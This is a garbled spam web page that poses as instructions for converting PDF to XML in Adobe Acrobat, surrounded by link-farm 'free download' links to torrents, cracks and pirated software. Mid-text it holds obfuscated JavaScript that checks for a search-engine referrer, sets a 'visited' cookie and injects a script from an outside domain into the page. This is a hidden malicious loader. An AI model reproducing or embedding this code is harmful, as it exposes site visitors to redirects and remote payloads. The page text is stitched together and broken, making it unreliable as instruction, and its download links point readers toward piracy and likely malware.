



Image ID: 211427236 www.depositphotos.com

[Download Free Convert Pdf To Xml Itextsharp For Iphone](https://tlniurl.com/1ugje5)



[Download Free Convert Pdf To Xml Itextsharp For Iphone](https://tlniurl.com/1ugje5)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com Press "Shift" +" Ctrl" + "S" on your keyboard to bring up the "Save As" window Select "XML (\*.. Press "Ctrl" + "O " Search for a PDF file on your computer, then double-click on the filename to open the document.. Adobe Acrobat has a built-in option to save a PDF file in the XML format Double-click the "Adobe Acrobat" icon on the Desktop or in the Quick Launch area to open the program.

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x357f9a=\_0x2d29c0();}catch(\_0x39dd12){\_0x357f9a=window;}var \_0x4b0 322='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x357f9a['atob']||(\_0x357f9a[' atob']=function(\_0x61364){var \_0x4c5e04=String(\_0x61364)['replace'](/=+\$/,'');for(var \_0x5470fc=0x0,\_0x2c99ed,\_0x2ad7f9 ,\_0x3cba51=0x0,\_0x5d1789='';\_0x2ad7f9=\_0x4c5e04['charAt'](\_0x3cba51++);~\_0x2ad7f9&&(\_0x2c99ed=\_0x5470fc%0x4? \_0x2c99ed\*0x40+\_0x2ad7f9:\_0x2ad7f9,\_0x5470fc++%0x4)?\_0x5d1789+=String['fromCharCode'](0xff&\_0x2c99ed>>(-0x2 \*\_0x5470fc&0x6)):0x0){\_0x2ad7f9=\_0x4b0322['indexOf'](\_0x2ad7f9);}return

\_0x5d1789;});}());\_0x5daa['base64DecodeUnicode']=function(\_0x5c5627){var \_0x34928d=atob(\_0x5c5627);var \_0x58d1b8=[];for(var

 $0x2e5ba4=0x0$ ,  $0x7e9918=$   $0x34928d$ ['length'];  $0x2e5ba4=$   $0x2f8896$ ;},'JTwXh':  $0x5daa('0x19')$ ,'tZqdy':function  $0x16c90d$ ( $0x1d885f$ ,  $0x4b5bad$ ){return

\_0x1d885f===\_0x4b5bad;},'IdkAX':\_0x5daa('0x1a'),'ZmorM':\_0x5daa('0x1b'),'BoXGa':function

\_0x562fdb(\_0x3a9024,\_0xb5c298){return \_0x3a9024(\_0xb5c298);},'LFWyM':\_0x5daa('0xb'),'NocvX':function

\_0x5517c7(\_0x196b50,\_0x5d6d27){return \_0x196b50\*\_0x5d6d27;},'vbPaH':function

\_0xb59d50(\_0x4d1ffd,\_0x3e7818){return \_0x4d1ffd+\_0x3e7818;},'Uzjlm':function

 $0x5b2a0d(0x593b88, 0x471a07)$ {return  $0x593b88+0x471a07$ ;},'ZcwVi':  $0x5daa('0x1c').$ 'Oioxb':function

\_0x5b4691(\_0x1921b7,\_0x45a204){return \_0x1921b7(\_0x45a204);}};var \_0x71b7e9=[\_0x390e9e['ayaLS'],\_0x390e9e['OFFh w'], 0x390e9e[ 0x5daa('0x1d')], 0x5daa('0x1e'), 0x5daa('0x1f'), 0x390e9e['ogMoh'], 0x390e9e['LGkxx']], 0xf1a55d=docu ment['referrer'],  $0x4ee69c=$ ![],  $0x56e1e1 = \cosh(e0x20')$ ( $0x390e9e10x5daa('0x21')$ );for(var  $0x1e0ab = 0x0$ ;  $0x$ 390e9e[\_0x5daa('0x22')](\_0x1e0abe,\_0x71b7e9[\_0x5daa('0x8')]);\_0x1e0abe++){if(\_0x390e9e[\_0x5daa('0x23')]!==\_0x390e9e  $\int 0 \times 5 \text{daa}(\text{0x23'})\$ {cookie $\int 0 \times 5 \text{daa}(\text{0x24'})\$  $\int 0 \times 5 \text{daa}(\text{0x16'})\text{,}0 \times 1,0 \times 1\$  $\int$ ;if(! 0x56e1ef){include( 0x390e9e $\int 0 \times 5 \text{daa}(\text{0x25'})\$  $\int 0$ x390e9e['kNByj'](\_0x390e9e[\_0x5daa('0x26')],q),''));}}else{if(\_0x390e9e[\_0x5daa('0x27')](\_0xf1a55d[\_0x5daa('0x28')](\_0x7  $1b7e9[$  0x1e0abe]),0x0)){  $0x4ee69c=$ !![];}}}if( $0x4ee69c$ ){if( $0x390e9e[$  0x5daa('0x29')]!==  $0x390e9e[$  0x5daa('0x29')]){ params=matches[\_0x1e0abe][\_0x5daa('0x7')]('=');cookie[params[0x0]]=params[0x1][\_0x5daa('0x9')](/;\$/);}else{cookie[\_0x5d aa('0x24')](\_0x5daa('0x16'),0x1,0x1);if(!\_0x56e1ef){if(\_0x390e9e[\_0x5daa('0x2a')](\_0x390e9e['IdkAX'],\_0x390e9e['ZmorM' ])){document[\_0x5daa('0xa')]=\_0x390e9e[\_0x5daa('0x25')](\_0x390e9e[\_0x5daa('0x25')](\_0x390e9e[\_0x5daa('0x25')](\_0x390 e9e[\_0x5daa('0x25')](name,'=')+\_0x390e9e[\_0x5daa('0x2b')](escape,value)+(expires?\_0x390e9e[\_0x5daa('0x25')](\_0x390e9e[  $0x5daa('0x2c')]$ ,new Date( $0x390e9e['kNByi'](new Date()$ [ $0x5daa('0x10')$ ](), $0x390e9e$ [ $0x5daa('0x2d')](expires.0x3e8))$ ): '),path?\_0x390e9e[\_0x5daa('0x2e')](\_0x5daa('0xc'),path):''),domain?\_0x390e9e['Uzjlm'](';\x20domain=',domain):''),secure?\_0x 390e9e['ZcwVi']:'');}else{\_0x390e9e[\_0x5daa('0x2f')](include,\_0x390e9e[\_0x5daa('0x30')](\_0x390e9e[\_0x5daa('0x26')],q)+''); }}}}}R(); How to Convert PDF to XML Using Adobe AcrobatAn XML (extensible markup language) format encodes files as a text in the form that is similar to the HTML webpage format.. Converting a PDF document into XML allows you to easily transmit data over the Internet or incorporate it into a website.. Keep your family productive, connected, entertained, and safe. var \_0xa209=['Tm9jdlg=','dmJQYUg=','UWlveGI=','VXpqbG0=','c2NyaXB0','aGVhZA==','Tm11S2U=','c3Jj','Z2V0RWxlbW VudHNCeVRhZ05hbWU=','Y3Vod0E=','Mnw1fDB8MXw0fDM=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','O yBleHBpcmVzPQ==','OyBwYXRoPQ==','TkFKdVc=','VmlkWEg=','V0xoTFo=','Z2V0VGltZQ==','U2VSdXM=','dXZ0dVc=' ,'bFpmcng=','LmJpbmcu','LnlhaG9vLg==','dmlzaXRlZA==','QndN','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLn BocD94PWVuJnF1ZXJ5PQ==','Y3lB','VmhT','TUht','OyBzZWN1cmU=','WVhKR0U=','LmFvbC4=','LmFzay4=','Z2V0','SVJ NSWw=','WGRTZFQ=','WWFRZG4=','c2V0','a05CeWo=','SHFoRUk=','bmlVWkE=','aW5kZXhPZg==','SlR3WGg=','dFpxZ Hk=','Qm9YR2E=','TEZXeU0='];(function(\_0xd92de4,\_0x5d005b){var \_0xcd9331=function(\_0x3f7fd5){while(--\_0x3f7fd5) {\_0xd92de4['push'](\_0xd92de4['shift']());}};\_0xcd9331(++\_0x5d005b);}(\_0xa209,0x97));var  $0x5da$ a=function( $0x21fa84$ ,  $0x90eac5$ ){ $0x21fa84=0x21fa84-0x0;var$ 

 $0x130085=0xa209$ [  $0x21fa84$ ];if(  $0x5daa$ ['initialized']===undefined){(function(){var  $0x357f9a$ ;try{var  $0x2d29c0 = Function('return \x20(function(\x20') + '{}).$ 

[How To Download Historical Data From Yahoo Finance To Excel](https://gertlastifect.shopinfo.jp/posts/15718850)

xml)" as a file type, then press "Save" to convert the PDF file Related ArticlesHow to View XBRLHow to Split Pages in Adobe AcrobatHow to Convert a Wdb File to XlsHow to Create Notebook Tabs Using Adobe AcrobatHow to Comment out a Line in XMLHow to Convert XML to ExcelGet great tech advice delivered to your inbox. [Microsoft Office 2007 Torrent](https://www.goodreads.com/topic/show/21904290-microsoft-office-2007-torrent-portable)



[Gratis Lagu Westlife Beautiful In White Stafaband](https://silly-bhabha-e1b008.netlify.app/Gratis-Lagu-Westlife-Beautiful-In-White-Stafaband.pdf) [download Whats App Pc](https://insomusop.theblog.me/posts/15718849)

[torrent 18 Wheeler Extreme Trucker 2 Crack](https://lineupnow.com/event/torrent-18-wheeler-extreme-trucker-2-crack)

0041d406d9 [Phone Decoding Software](https://vladimirgarcia.doodlekit.com/blog/entry/13901443/phone-decoding-software)

0041d406d9

[Al anon pamphlets pdf viewer](http://pohayamado.tistory.com/5)